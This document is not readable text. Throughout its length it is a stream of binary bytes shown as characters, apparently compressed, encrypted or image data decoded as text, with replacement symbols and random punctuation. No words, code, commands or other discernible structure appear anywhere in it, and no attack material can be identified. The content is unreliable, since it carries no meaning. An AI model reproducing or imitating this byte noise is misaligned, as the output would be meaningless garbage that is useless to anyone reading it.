��s�sY�g��@�����$6_g誣���΋"��W*��H��U��|ܹ,��2|%���Z�״�PC�A�K;a����'�3��6���\�/�c��x�"�8���sA��W�~7���������y"�#	�H:X5�k����x���3���f��N�Xn�K����	�:*-�5���al�$��. Z���|W�_}~-��O���g�=�6(0�c��\B1W��qJ#k�c-���8N�WY�v��4�G}uǂ^Kqs�[�����w���z�H�k��C�����|&��dyѝ���O��1b/����r��a�9ak�X�6q��e�y��1C�FV��"|��w�:O��8G���&��D餍�����p��$'1ц�s��A�<�\5g\n/��Wlj�.���ɻ��d9���]����mG��4m>?,�s�c�lkn�H�w���9�~A�����1�9�G�k1`�����X���r��=]�>%���WȻ⹼�8�8�Yi�\�y|�03#5�by�2a�̀b�/B���67�Y������������)��W��h|<��m0�q�&�g�H�B{)%N���.!�8lm��Ĺ|���6V�0=�h{��89ဌg	`$4��댯�σ�x��?�Ô�:V��c'$�x�.e�M�����ycbc���/�M�SY(���\w�Y�61#ά�ru�g'��՗4W����ȓ�����x���o�\c,�)��7=B���V��M�:ܾ���'��?���)3�#ǵ­s\	��A6Vu*��e�k��ֺ�=�j�\���7��@� ������`X���Q��W����<c�f䚌<Ωa�G�L�)�Rщ�����+gR������I5��0(����{��5}��毢�/_f lX�-4"�I�(GBЅ�cY]o�-`C��t�49�2)S�A?���B�H5�@ƣ��v\f�}X���6�4�O��t���	����S�}��N����e��Tl*Ik�m�h��,[�j[gܣ�Ɖ&#U�6�7ϸd&*��mD��u��N��(��!��.���&e��@i�}���+�s66��67[����!���wH�A��Z�8�Dhܬp�W�3�{�^�XvQ��~����Z�����+W���^S��W��8#�_��!Y,a S.��D���WHkIS5�[,�cv2SZ�lavg0��;y��p� R7
��;B��K�����t��6��zkfj�����g�g�Q�}�Z&�dD4�ݽ�l7h�3uG�s3��o��Z^�i���jv�:�?�Z�v�{>*�n;>��Z���`��>��Y��3�\�� ��7�����b�ֳ���:Εu���������z�X��_z�9Q����}:�+��~0�{���0�r������U^��{���E��i�����~��e f���`�A�������?|>��$+���DYc�EB�״���b��?	�h��eO���C����D�������G�V����|^����:)l�'��UI#�����������8��x�I��I��39�tY�3/qym�a��&�^�~ܐ��
���V���#>ۙ���&�V�:�w$2Q��1�~6+����ꊇ�U>3�,y/o��v\�|Nw���>3�jq����ܛ�.j�D���Lp��������E`э1�������u�e����xh�1�x�j�U�9`<MGA����j~QL.�w%�25��|z�������AF��A����5���$��^�TޤF�a��$���Hꥈ�"E*E9�
�.�Uzg�~c���q�K�=�1���m/1_�k�L���8�W'O���8�h���9�y��]S}5}@(�/��U��"��i(�ǂw��r(8�_����F�=C��\��n����N�%"�fQ� gi�f�֗'��`I/m�����#߯���O�846���]�������,y�e�qV�D��.�+�⼜�L���8�S���E%N"�D�{e�-[���G�f�G�V��-6]�A����)ԟ8��E��>A�edq�lu.��|��Ɨ~˭ ��n��q��v3�a��p�1�Pl���)��%G(�������>�ꕎ �kU)ȟ*9ˊ3g�@������{����������,f��y�*3!��\ȍa~'�r��q�W$�A)��y��3<7�)ʽe��:r̪��uT�1]![�%�)��;�*�M�[����;�����j�Va ��o�IWl�Ɔ��Z�[)�b'��"430X���C�c[�|��Oǡ3E\ѽv�+]��䣑̒��w�c���e��uf?�X�G+��ة�����_DU�/�e�MM�rV�Sb�Z��q`�& ��BS�X1��5?kQ:�vt!GB�@~��������k�խ��l��ddD�s_��D_�#�Ȋ���y6b��LN�u�;�r��H�d�M{�\���׽~��������G���9~��Y���!��iêR��L���؞Ÿ<}Q&U-��+��C�A'�w�F�ݜ�ON�9�5i �"�K�y�����}�~�?��j�Q�߰���:+ѭ^ȒkG�O#"�9u�9#lx�QF:�C���� _���� ����s��� ����_����� ������/n�������|� ��"⎀ � �o*���4z���+n��7�ѯ�CM�T�!X1b�����b"���:�o��f^_�O�t���̞69�=����0�8��Z������Op\S����A\(��mim�YM+��ZĲliRY�Şώb4EsW*5ݻu�_n�;~c�� ��紏�݊���u*l[3XF^R먿w����Ã�A~}#�+����,�蕭�T�������W�-3%F���O��ϧZ���$,*���ط�>���J��!�&{@U콼������,"��ZE���J��(
`�ߒ�QU�a��AED/5��O7��YAO%��"�O^����<ΐ���X�k'�E���X�[�퓹�6��{U�3��/��5jW��� t��Do�d�+����3��uO���iЄt!GBЄt!U�7�]��I��m��<P�:�+��~�$�Z��߳�_�uь�y7��k��F݀x���2\<�D��� ԑ)*Ĩ3�MU�b�dp�5d�Z�V�A��\�����M��~֓?�n8uH�6s�]2�a���r,�_���n%�$/�3�A^�O�l���1��(��]�5�UCIv"nK�{�M�G鸿{��UV��M�#OK���i�t��s�'Ί)����iקtN��e�a��Aޢ�mBm}��>�>ڧ�e�A}��b����H��H�waH\�h%^�	)�����`��<:�]j���M�q[Zha�k��)|K��^2C � ��l5j4����@�G�����x�k�B%`�+l�W�I���w��N�֥�ˎ�@�ʈak��]��m��[H%��u؇�X�O�8���� ͎?܍�W6s�5�*��}����(�do K�gy���^w}�� 4w�z"��ӷU��]j�V�uE�X2�$W�އ�01�1�.�<���l�M_��JF���{�y�E�ET����G-��y#�;�LM�\y�����W�t�`D@����S��d袒�^���{���=z�("��-СJ'�S}�m)�?+pw�m���i����g-uMڧd��K{�zz'N��K�M��hF��K��DCǻ�A��*�[^ȹ���QH�b���wDTk��]R.ʞ���[3��eh#NeXO�����ڬ4l��\�4\�~�}Sa2$z��e�ҽ�Q �E�FCh��5|��Nȝof �Z(�jG�.!Ʈ*�_��P���[�+>���i�7?��*��]���A)%������r�/>\��s�C�n�a{k\'�]��rf�r�2�F��l	9��7n��|����{"��<����/v�l�c����'�o%��QQQS�*z����t�W�BЅu��с��j`ZNW�fGK�����*$�r��	�#W�ҹ�{\Ǵ9�P�*�A�&k��Z���T� �-����^��װ�	� j�s�G��z�dBL�3�t�~� �>�|g��<�����+�3VS����[#�J����'Tvf�3eL��}�O��ͯdN�t��㸯U$���T�� ^�W�>�q��98sٜ�jo�JqƇ��qܷǜ�K	�ޡ�.8�j�ؤkG־D���1l�:\��!`�;/��3'�H(щ M"ǖ$����s��:�-��ٶ{�͖�������Plp���"��X�_'���c��3��4D�g��<�]�/�f�ɠh8$h�+�Z|��]�
�T���W&ûLN�"ZI�	g�����o�Y(M���ء�<N���%$)���};�ί��s<rn/��;f?<��v'1��������"1F�j����� ؙ�\6_��?��1C1�1�"��e��̳�r�hk�s���G+ZAɴ�懓���e�v������q�9�:֣cBKl�2M�˰�Wj��ZU��I���,FW!��I�3.$2?)��4)��e�$����Bܴpe��6��aq˦.h%yd��+��<#'�G�3�� �� ��h��O���%��! ���Ϸ4��˖~a�/-�����˂��3�gu���划m���y:���|��������^��`�kI�v�?�����l�9����Y'��|�}#��#��y]@���"/�"�6/�� d~����|k�|N��/��Ú�>?�;��K$ٜ"JF���)dq��dxZ洂��8d�r#R f4�8�rwiQ���9=QQU�Oc�{����B�a��U,�⳶����_t���z�L�[�Fv�i��ID����Q**��QU���U����%#`铊=�GT
�-�ޫ|Q�(��>�}G�ʷg�H��e�X�(�˺�����o�:���7��z����E�xqk����7��{��N�ln�� ҈����6kނh��d(*�5���ef漎^�`���;�Q:�����8�r���h���G�qM�a�-4^�Y�<��{Z��"9�j���T�j�tTT_E벳�]GBЄ�?!K2s��M-�o���KnDj���%@x��U_��i��׻�k��V���8҆��+ w�J'G�:�F�sTe�D��
��G�b\�ឞ�H�*�z�:ٝp������OH��OU��}B��P�r����ʐ�Ŋ�2�$S�MaH3�X�j���k�U�������Jܧ bj�� ��mi��sT�.kBA mcZ۹���^c:�7�UWx'���ߓ}�uU��y$�N�M�4iB�Ў�dw#[�K#�:�e!�-L���Y���'t��9�)�M��nҩ�QQQS�*z����t�T��#e4N��*�F5<����DkQ;��ӡ���i
G�m���j��ms�PmWwr������n�[�.O�b��F)��U�3�a,��!
�zGk�:��kM��w�p�+v�+� �Kǯ�����W�J�,��-�/r\�o"_sȽWY�55�0����V��l��)uSls1��d��,��"��H��8�b -��u�e�6�e��-����g�� a<��ϼY���K	*��g��7����T%��r&�%k�P�qZ���t��׼����y��4���*.4��p�]�Z�5ƕ4�ǹQ�?9��i��e�_VKo�k��V%�1�O�1U��'i��@��걚 ���A\�3�9�#���V��ؔ@o`Q_(~R/�ܯq�O�(yٟ+�'aueE[���-k�|����:��Bv�ۖ&�D��OR��W�Cf6#��.������YN���
m�U����nӌ��X���8�]�[
.�����vs���\ը(~������%Lc���``剣��i��⎬��W��Z[>�Z� �*��Y^��ޗ����|�*���⣲U��U��㨖w��qW�h�E��j�WX� +S֚dD|f�X^���̭kK�=�����1��]��5+3�� �G|���GI����n6��[眝6''O��r�#�H�Vo�Y�kAS�2����N�4Ycl�82}����^I�d$[���J\����s�_?�O�;�2ٿi����t>8�|� �Wƶ��7�M�.�Y�E�t�6<idw�{{k8�':B(w���)���M�{� �%m�T��Zª���CccqABj�Ҵ1�-�鳖��q�$Qdȯ�s�ly '���E-"�JMZ�x
��);`%��V�"y.�k��Vz�$
�n�\�Q|K���~ƹz�㕃zfى���L��_���^�m��c;�灘��1�"�������{������:�F��)c�HwS��U��-�B:��*�G�����1���~w-!W�c����H�����h[t���.^��z1g*�5��x�4�ƟKE���;�Wũ����4*�Q+�	>���i���:�(&��zX^G���f`��8��
(�+e�3}���28)Br<^�L��**9QQ0�8p̿(��c2�i �h+@N�R5�?�,����ͰN�B	��l'p�tEEDTTTTEEEꊊ����o[W�BЅ������ը�B��U������\fV�q�%TX�25d61l0�z�R<��f�Y�oDr~���k�BIr�'����<F'6�T2B+h��r��B�34�B���q��J�s��;�u���Y,��ϫ�2�p�F<����5Ewebz�������^׹�f�lr��b�2FTV��k7���$��p�MQú�k_I�5�����@���T��ge�;~�<�.j�uG'����ss6�W�|��oe��+��ݵ���qU�{���¦�\���WQ��Q+���9�]�=]�z�g�%��F-d�� D��q8�����q4�*5���qCN29{0qbm�[`�����h�5��߿nӇ'%Ƈ���m�C�Oe��9���3Q�1�J����)A��/����nֲ�����O�^��r@��,K���A�j�^?�oE�^�h�#�ܤIu�5����u>����$������u�M�/��ʌcZp��Ū0�9�ذ��;�l��11�o���bį�Ʒ�?Rq\��n���X�slOLU-u{z�y �I�pɎv4���0L7'v�E��1��TUEꔷ^��#��B:��(M%�h3�woO$���`��W)�)L 1���)��c���r"z�t&h��ސy;39��H�6?i��R����Τ�F�L���JTgw9�W'�E로�AcJ'���.�Jm=vN��$�'�����=լѧr��t9��[��������wv�Ni$�1J��k�M�vsvo4���~��:�5������ZT��Ǿ�k�YҦ��J�q���bXU#���KV���9ώ�j�O��+d# ���]-�R���M(˞J����f8{�����u<�� �?��̔���F�x�7O��y��6���b��i�3�9�iF}��8 ��bu5�ʴ<���"������4�n�;��_T� v���M�L�M/��M�X0e^K�cil��cǬ*�
�d���Ռ^�
�Oc��<�6Y q�%lZ�RƻhW�SR�>��"j���"i�ᣱ3Y���ؕ�ZFv�F�����j�f=����RI#�*�XP�:5��b�*�`�X|�w�*)��m���2"�p*� ZW�UQa�,����ؕ�7�dۺ�̦7{�sO�<4�1�?��,�� %K�m#"/a�3cŽ����k-��9��܏Yo��s�<��!4�M9�F8���M9��Ҭ�	�J����� ��]f��{�u������V��{}7t�/}�'RB��;�cv�^���̹�Dj�5�u�z{u�e��H��#�_G*z/��{�L��+��.�����)QЄt!'o\b�&�E#�7Lh(E� djgG����w�9�}|Z%^�ۧ���kF�������	���3��#�449��k��
���"�{��ϝ��{�DB'����v�G\E�R�1������Z�;%暉�����{��g#�׳��0��G�f�sY4���'�_SA��H��{9�_Qe�
�����I��j`/��e��-�~̝��+����N�7;[$eF�Yxqӝ*	�PҴP�4�)jG�
B�5D�{��<hö���)�h^�\�����S)5��>��wX?T�JnH�cs[��2E)r���׉��oAhR�{�+���Q=:G�-�����}A����n*k��i��b�9�7Yk`<�w�I/-0��0��ꞟ���)#�4�8I��y</M�(�6$a�V��(���rwk��*��r/tT^��j.�޻:#�	B�����A�-=�;y�g䚖Ԫ�Uo�H��2�MU� %-�
�,^�g�o␜���4;�i]`�Zw��k&�?C�P��vw�8�K&�s���ZXY�CC	O��>��-M�@�Gu�R%*�� ��?���O6�� g�_;�fNZJ$��#����Y���]��+��ϓ�y(���������{(湎�i�B
�\_�?n!i�6��-��}���>K��Y����
�$ʪh���e|(�pb���ᷯ/�n�]�aF�.c��!{Y̑5�x.ddc���cZ�h\	h+�8ڏ�|{�N=���2����̛g'$�$�h�tp<?����X�|pՑ�,����`�$>B�dv�%��d�*���TH&H����[@2�ZX��g�;�_���)ty��.��h#�/��?���<��o�|g'����$m2)VJ)+,c�@����ȜZGX�[��f"8��ri�\rdN(��$�_�<�p�֯v�s�����3�s�h�Y�� �9G��	�.������}��&w�ϖ�<{�i>��2YV���+���V�����Y�"��G�uu��b��=�7��b(�~W��.�Pd���+�x�g@b�Q��9;�tO&�`����?.I����*����mkm?�q�������?�o���|�_(�C�8es�"+�I#�9fn��q�����_��=̰G;�����8�5p'�V��$hVF�VwdyMb�f+{�}��f#t�9�4 Kh�\��M��ZN��c�<�w�2��������7�q��܈�X��ӹ[���8�p���iF9;9���{\�TT�{�s_�^A��}jHv
"�l�fUs�=)FJ=���r��D6=ʾn��w�b*"����� &�X.df�����4� �����6,��a���˗��OK���MU��=!Y5��U$����o�Q����+�W�)�}O�����1�?'9�^x���Q�&4��=���P����}��M�=4�ɩ������)m�#���/v^ʽz6[5��B��O3���4�B�����!3uz�JY?H-Q\�d��j������N�/����2�/��F_E��a{�ѭ3iZ���v/�mU���R�8�<���Au��3Rf��5�*TgC0�c�ݖdw�*'}y���-�CIs��q�ָ
��d�/qOEW09�
f/��rւ��5���0��ވ��핓H�ay�1W��m�A���Q�CI��Zr�E)��fv���XJKɖY�r?��+�W��ш�MLΛ�`#r�,6�����{R�(�e&P��4�C�;�71�K](�O����^N�k�vs����!QY�l�������MY ��ݿQoJ���r�et������#Zű�H���G�J����$EG	����w���|Qh�%(�B��9|G���w�K��w�KKwU-Ǌz+�[h��_�׉�Tr���'1�� �"�QhR�*5��z�E0�@M !I a�����+E2s!�G4�C�瑌k�z5;vUT(	 �)6�&m����e%����M�u�ZK������P�֒����jX���}Ȁ%�A�����?� �����)i��-��F)>�/�w�x�3�ʸ!�低�%�O���`�Rdp�y9�|Gğ�/�S�v�Q��յ�Ϻ��D|y
7(�|�`pֵ46jU��洃̳���:����qik�� �6��d������[���x�����?�6�]����h�FMǈaԈ�'�ڜt�rp��P<������!�����j��[-N���9p�G_ƶ��+�8�����42�y�.0�3C�V���nt� x�F  h�7a���Ѯ$o<�jG�5�gBK���ۓ�S�17�%��Ⱥ7���١��3���?��Zm�[gdG@��	A�;����8b���(l�����sK[���m�`CEO����<�Zѵ�kgD��1@?V
$��O�5Q;u_��R�@�hӝ[�u(A�Ne�u��yE:���	v���2,�y� �=HRƛ�+Ԭc9����UIt��[��G6�R�����(�WE$������Q�c����y?�������t�������R%��%�)���<�KGptr5��˩���/b/���q��杗ǻS�9ݶd�eq��#;��\����)Nz*{9|:��}V�]d�[A?��#��V���w����NuՑ��dcy��J���t!J�;	�����͏�Q�~?�����T=Z���|���v�����֗9����
ݭj����y���+�P���Dtr#��*��ZO�擴�/~ȯWꞟ9�?�NF7Q�<�[i���W�y�1RI�O��� �%j�7�97�F��Ƹl��W|���&�<��w��c����T^��!�N/��dY�����J�9|VK�q<��0]�w�sV��B��L�>d��NY3f�4�RL�Ǔ �1�R9U�!J�r��uU�$��G�#��ĒM�I\���=�=ĽĒN�V�|;��<]=�KW�GPQ�U�q�T��Q�X�d'��a��#QU�^��^��X�.�7��g���ڒ���i��O���r���� �V��Z�\i�Y�b�w�A_p��/������ը�B@�Tn����H;(���|ji_T�������w����0;�q6�1� �;�C�� U�r��s�r�4�GJ����ʠ0�*�u�k#�!��ckB� ��x��Ƿ^���	]����o3V������N�$�^bkZ����:a��lN�����PX�c�KU0o���0@f���\�M_^�_/�u�pަ��.k^�5�G5ȭs\��sU;+\���:���س��9[�^��Z'U$��ec�2ũ�;!Ј���'R�Z�����";�j��<��w�ʩ��]܊��.3宱��*�{
G���z;�9͵� ���y��j���.�%��������ᤛ��� 3�Ob���� ���IIV0�)Xִ^d���W�����/�mz��;��&9��Zv�C��kx��3�c�m�n��϶v{aܐ�ۊz�9���������I��q=�����efit�k�������C�( 7��k�w���I4������`;�����C���r�ؑ\yvTR'1QZOv]Z#ӷ��TE�0x.�V�r�ܐ���-=#N���� d
�O���0���-�2��}�����_HR�'���u��?[HFmm�roEEDTTTT���EE�QzD����BPՅ,˒Χ����ֹU�3��ic�QQZ���H//�H���S�`n)��6��l����ׇ���q܃�����UB���/-s�2�$x3g�&�EM=eL8���I3�k��r�:�.e���te���Rȝ�JB�������A���x���g�q��*�C�����|H���R�cvz�D��F� gJo� �P��jA5�慦���K�̬l�� �
�/?|x��n>=]�jn��WZ�'��^�v6\}���TX�Y�뾰����7�ǒ�T)ni�cK���([���Y}�{y��i��M-9G�N�|�2?�Ƴ��8�j8��,9%�<Ң[q�v�����GK9��> �&;��F��L�"ƽ��4� tT-jܺ�� -29���y,�k㮓�c�1���1�1�vy�U������J�	��X�h�a���#@��*o��ʌA���V��A����,�Hz[�@�Lȼ�jə�~�����'��}��⎴u�bq�)d�&:�9����z�[P����:����o[cƺ��#�4�KL �-x�����+��������
U)!�UC+%V=ʮhġO��]�y+���)��U<�3/���s82Wl�I������fQθ�s��>O:�w4��D��V��kb��3;��x�'��:'��$���Z�
V�~�:Lۗ����:/��tb�q��N�tn�혰���� ^芋d/�#���i-�)�֥��)ݚ��1p�<|�c��ñ2�DG���p��������h�;hP�c�=��S�aP��#�	y�[�B�յ<��G�������Q]��ӷ�ʑu(�O��_�S���qK�P
M�q�g���N����e\/�29�o��l66n��*~�ā�����W��:�<�X�t2���{?�˰�Ǌ9>�����r��<����AC=e/!���mbۚ�A��>1��Ö��	[ݎ��8��yko"��o�|����'��\3c�Ï9�T�5�KQW����1rvq���RT��"���e�m`�p�2\�˕���?s�������h��<QZ�`_P#$+8C0Iº|a�%�.�rF�FF�&4���"��j�N�s��ʕǇ��{���o��縊�)�[^��N1�̤�+�W��
�꾿���d�G�q
K��
��U&;�H��)���r�FA�rw��敥 Gs��1Z��=��*/eT���g\,��Q�����Jd^)i�� ixRԄ�$�����UO#I�TK~0�B����
�z�QUzz�&�aq��&��D<t�SS(��c�m�_��
�p��˶��O1\S��?hUT���p������%[c}B\L����Σ��G����b��U$��--<S����sZg5OV��Eo�����d�׶�8k� ��^�bL�>8���lS7�2bR#��O!�.x���E^�PA�e}�)������r\g*����D�A,h1F�݈�wW�c�� |�����1�,���wZ�*b�U��3�q����F�]L*�8��I?m`)���R>Kگz����U^�s�P��� ^>�'5"�4�y^�х��z��Yy�A���B=ʮ#�{��{={������q�q>��1S�#�GsV�U��f��]f�Ҳ�������c����e%�X��=�+�����o�<V!W*/�=Q��c�)x#� .aQ�#F�Xw�o��4�H��B�g����h���eU���&��{��U���*P���Z@�;+^����_��{��� R�2!����;j�]���md��c�T7(|8�U�K�,jd�n���6\	k�I��K�ô��Z��_���蝾Q���fb0��- ��Ǵ�PAm-�v�*�W��_,��'�#� j��E�)�k�^8�׾��d�AS��58=�w�vw�V>�����٘� �F���G�ĝ��Ǜ�K�۲�Z�I����ety��J<奕"F�3��(x�$�W��� ߏ��|�)����� e���H��9_@s0 �)�
R��nB��6[�6m��Vb:;��1q�% ��2i���J���V��{������+��HC$��i�(مI4�%mcp�'�7_M��� ���_q87��u����"� g9t20[�w�
��3���V��CXv��Oa�:�����Db��������!� �=�Gz\-k�ָU��H^ߒ�dx�Z,��E���*�#{^��sIi�]�9�=���� pye$Sv��έ���g�H'0�_TT^�d8��s{�;;,2�c�k���7��Ik\(�K����wv[U-��{��\��W�Q���kgȏ���o�YS4OA/�/�p�<[-�>1�ff!{��rr�����+��k|�~� 9�U/��%kZ$TG\甚�/U�EzW��"y�5c#���_�oQ�??����g���&����Lgp$�a�#3-o�nYy;�M.��r;(�ruE.0l�F���q�c��糿�����
� y��q��T��2A��)a��^NՕ��h��w:�~(R�T}��}���U��V'�lj��߿祠���w���^��� q�y�P�����s���":�'@�g���D��v��$����� zX�A�ب�
A"�R�|��>���n�o�j��{�rwU�����\� ݮ,���U�s3��u����{We�ݴ�kY��wI��E���#�V��~���#���ߺ}���խ�jnm��>���7�w��8x|���ƻ���q5�&B���>�=U�w���gZp܍@ʎ���W�v_/5�>�ME?�#}l���(���&�u�|�բ�w�@2m��H����i4U�F�W�C�mo����d��H��X�c}Ƈ�[�h��Z�q�k�bK❋���7ȱ$��T��1���z�@�-V��ֵ+y���\�Y�Xl���g��������6�L�^a��K꬞zm����2W�y�i'Odp�7�1u{fxs�P١4���h@�7��G��Um�Ӄ+�M��<a��V��a�R�e(���aM-s�?E,Q�3$�l!��UD��08�
�)�J���I�|����,��	����qF+��C�'� �����y�6�j�?���Q�?�3TQ�.�$Kh"�q��a~�!c�dp�!�$Zo�$V��m��1���¯9?�g��/��.d5���5��+���b�� RI�����ݕ:L["g_�P�os����Z)��Ԝ� �I䲒�E���W=��=��kbk�X��D�.ȍ�Y>b;�Q���V��CДi)��u
5�jÕ>�e���
7y�Y�"Fǋ�;�_'uU��W?�^�c�ֱ�:��[5Ջ
:�8�K;EȚ/̢u�>B�,\�s�Jx��"�W�i�wo�`���I����{%���^��K�b��͵������,�� ��r��?�"1�5>��+���b�;����``���ozoꔨ�B:���<�O���!��ٷ�vIda�������4��Y߲{�}U=5�ي\Z�Rlc��<W��!6i��ݍ�K��İZ�Gy��$�9�
��M�HO��׎��7�IO�@���{�X�y��3^�v�$� �8����_��_.���f�؆�
	�{Jy2�����@�7u���+A��+c��h�&+�{'Z�y9�����fJ�NM���~W+>rx��vb����vy:���|��/���MwL��v������K���d�8�OG]�\�J������{�!r��
�����c|w5����n<�x`�'�}V����<�_#�|�a�����5$�˹XZ� �|�'��H���pvw�y9Ǵ��%t���v\I�<�;R�䌄Ӻ�nhbAD�?�V��r9z�##qk�"�]y
�iR,�Mj�� �'˟�_�c��?���M7�w��� ���T�� �� �:\#�>��K��4�_���v���pH��T�y:�N�j���<�ɭ��H�쮰4׷����a�ؤ�W�[d�ӒϢʑk��U���_+��߱�F�?}�!ŉ�t�_���b}H�����Y��j7 �K�l�u��%��ޖ޾�k�	[b�҆����?yVؓ�� ��G[#�Ec�4ED^��S�_��獭x݁�'��!ε�2p����k��G>%���ZW��X6���6��0��ņϻ�����s����w���7�atp�QXk_pF�+�\�({�m��F�Ge��!Ʀ���uQEq�������E%MX��T^�͜!hM�{����z�������W4�L�����_=0�,�z|�B�GBM���h��փ�a��ʁ�l�����A�g0-��Ʒ�܍N�����H�3@.h7Uj�K�*�G4�zje���o��.dɍ��Z�QUh�����Tv`+ލ���aamY-H��k�+UMm�����b6n��?�B� !X3CY2@�@W���cKzx�j�'�D{�ϴ���6��r�- e���� ���RB���\f7$��	T9��4YF����Z��[�'���(�0
1�.#�sƇWl�/l�]j�L 4�ւ�*y���Y�u��2��&<�6�m�X�6H6�dG
[N�63�a*g<�_���_����q���*��Ɲ��='�.!U��煴6q��s�1�����=m]V���*郑�%%lq�o�nj#/��έ,�H�q��h��[Ҟ�W�T���)7P�~���(����5ԩ4s
��祤F���F���G�-a&&���аA��YB��4�ͩ��V����$j�VW��a�p���Y� �轲9�a��AS��-�R��K>N�e���aQu�[$�^n��!cWf'7���]��޵�W���P�#�=��Հ:�_%�:�s���-��i���ÉR�,��N���GUދ2�N����jHa�;/Y�x&Y���A�4+IeC#�#�J/��C�w�������¢��i:�E�rg|��78s�m�@���τ� �+rĒ,�ƦVW�G�#4����j�eMڈ�YZ� �o�;���c�q�ȷ��F��~Ad�1��>bkx���{��iyWsu&/'@��a)���#ܾ��MkMS����ܖ66�:�08��B�l�[6m��H4�֐�p��� �^@���ܩĀ�a�6�NM�'�}��� �;������y�3�\����9dH��v0�n>�qS�0�r< I�Ћm���\�zZ)�e�_D���V���^!�9ۏ�a�\Ok�䚰g+y~�w�J3²�+X5��_VJ;�!gr�lN��j�%I�T�Z08��$�V�y�LM@5�� �%y�<���
nB�����q/�U�UrG�^�@��\�#A���=��R��*��a�bX6E�MX#�������n�?0�P�kZR�½���uS���Op�qt������̏�˖����h��qc���6����U�h��AV��`��["6�n*� E��+`+*�E��&	b�ݡ�;���E���7B��x�8Q��Ksp���+γ��Q�7i��Я }�G4q�x�r�~����ղъ�R�'�^��0��1\7���sK\Z�hA;�]�x-�,j�'x�pe��NȽ�69#;/���@4 ���<�Wle9�gF_^�{PJ��GW/���(n�߈��꾝)� s,ǋ�<;SG��DTv�'���Єt!a��}��L��}�n>����A�E4��o�_�-��U�������6�����D�7���U�kk����+_�Ͽqzi�*���W.��o��\n�唶铕]$�����˜������/��UiѥS�CX݃�J$+��))�7��l�N����+U��ˮ�nb�f[Dڈ�	�����E �䝬�tk\�W�ʬ$��Q�-�1�U|�
&�!�;������rN.��c=N;L�����Y�YE&D9��
Lu��kƨ���9��i��QC�s���ώ�_���o�����3X�?���T��		����Qg,�%+���B�#��W5U���G<�\�É~N|w�+�n�3�|�6w�X��.�ʢ���b����Y�ǅ*T2��s}�#���t9�m14�SxW�J�~*#�Z�G5Ȩ�"���eEE�TT�BP~�r:�s2�F�i�)�sŒ_����m��=&CUQ;��vf=쵎!67U���Y�]"'�iG���� ����x�O�{AM1^��o�EwԈ��u�:���Q֣gQzt�Y��'�Ӵ�=�;�dh��"���ouYv,T�tB֧��Eo���۫1�&�7�:�Sr�8l������Z<�=���O���M��Љ�H�2uRE�}L�2|�#�%W�P.sU��/�aFlޑ���k�V��m�)܂���b���}��q>�9Q�Vj��a�U�� T_Q�QȜ��+=l=����A��M�8d�r#R f4�8�rwk�A���9>����T�v�!F[R�_Dt���ܽ�5�@K?�#v=V�Z��sW�� A ���B������L��|&7��I�t�E�}��d��k��{3ٝ�	;v��g_�~��g�cyȌ�d�xh�v�а�Y-��ȳҲ��f��j��5�I����W9��YJ����@�A�������}z�i߹�W�+�� j8�O�+0��[?�'C�i�}O�Էǝ��8�;Ԝ���L��;|���M�0�*i*�ʱ��p��������/^g����������[di�����ø�R\�����H(��cd��c���p��G�/�!X�I�=��M[�i.���q=���z4CDk!�Z����ەQ�7>N��.�\֚���$N��+��/�}��<;5/�m�.%�n,㈌���G���SD��XƘ۴�M��~���9�����D���i_O�A	��/5�4��Tz���1|;{��Cs�7�\;m��k��yq��h��/� }��-���O�~k�k8qI���G�F��n��[�>o|}���]S�[ ��%�y"+��fԱ��j8n+Q[پ�=��Do�9NY�|��76ɥ���Ɂ?��xy���Z�n��/����u�)���y�n:Ӆ�<�NW4���jl8�5�F@6��c�F��{^Ǣ9�c��sW�sUQQ��--%�8/TXv��n��lZb���4;a�.I�v�L7㝞�W��\�v_�]��.9�x_�V���a;]��ҫtQ���v�ԣ�6Γ��􍿊�U�h�d���(Z�����ꟿ25����;'^����f�-��d$�/+�Kp��9�r�&B7Z�B�[��^�_Ug�"���L��\�G�Q\�p���F%��3�Ȉ>�z��g �[�����7y$�@�P���1�s��MIm[�'�G���+AOiQ��x��V=�j�EETT��e�Єt!JԮ�7k}��x�G�4r�G8�����Ǻ��W"+��l�!����zv�wo[�L��?ΨcZ/q�:�f~w&�X�1:U��vl~��R*kb��,��x65��uS&���^G�
�NsB�J� �H�Z����G\8n�4�Xw����L���ޫ���9���*5��� �p��A�G��E��{�̴�H�;M~(o��龣g��FM�t(���]�r!��Fd��oJE�tKx\�۟�<�ZϪ��U&D��uS��s�B�_hȓGUs
�9ng9���B-i�����WI�mǃ}UЏ!��E��|f�i
�C�Zj�� Qo��ϊ�US{ǘ6�h��~:��w�Ǫg�l2�s:V@��ЋI8O�&\h$$0��̊��[���Y<��o*�W���Z�ρ��km��G��|Y�78�W>V�<nI�?������#B�o��ʫ��bʠl���$W��))�M3@2�Q�R���85���(�B:��aG	d�@2�z�h�&���/��1��Ц��7b�.v�hU�%��f�z/���ج'1\��X��<Q��N�1k.	�����\"��b��T��1EU%�Y�kc%���_*��I�J��q���z�/z�\k�S8���L}	QЄt!&�/���j9$�Kg+i��?\�,��.7-)�*��Y�^���)�Ҁ�2�G�	���:�-�>
��q�ǮD�����Ě�dsE�6]&�{��b"��ߔ�r���Ē� ^�ot^����8�KsYV{���Ñ��j��,9���4��Y����Ñ��DQk���#�}ٙ)P6��W9�����0I���]0���d@I)�����:�N'��VⓅfÛ���� �Y��+�s�a��~j�������[�U;�D-�!��9#]k�������o��-��s/�qX�Z��NŴ�H�^ʽ�_&�U<����'�q����_e\\@p��h��Xq
�\��8�S���g0
���sp�o���cl8�!rX�������3�y����bK;�W���,�9k�?ڿ���Y����f}ee�~�F�����#q��i$1�j==l{`�͒�Q����餓Qe9����� �u8}�Ü~2����e|��;y`��p��ۋ'&�ME�XE�q���qJ�#B֬5᠀�B?W�A"����N����H� �b�s���� �����%� �C��� ���� ��17����QQ������IUbaI�N��5�|���^ݼ���pg�wo�dj���m�Ю�bb���{ŵZ�[�gn�{H�z4o���_�i�Gȓ1��ꋩ�ɛy�ޫ1F��C�1��f��v\��a�cLXr"��K�[߱����SY��׽~�ф��)<S���·?���Y�U��J�Ln�o�	Q��If!f�)|����mk���4��	2ta���{yKG�x#*GI����"������s[����;,\"|�m�*D~h�H�m>llx7X�'��5xi�yH�p�*�z��_!����'�E�f���UO�IБ��O_�~�vk�W6�e��h�<�\L�0�'޾�eGBЅ����}Q}�
�ҿ�%Y%]�!�� ����|S��(����,@8�۱^ƹ����P:�b�{D�A���l�����T K��^H��t�29#{G�K�*��	��!Ñ�ѯj�U�J4��EE4	�Ѓ#(v��U4���W���S_�@�(��� ����aaL��p�h$XL���GbX�?����GK��dR�:���chMD�gA�d
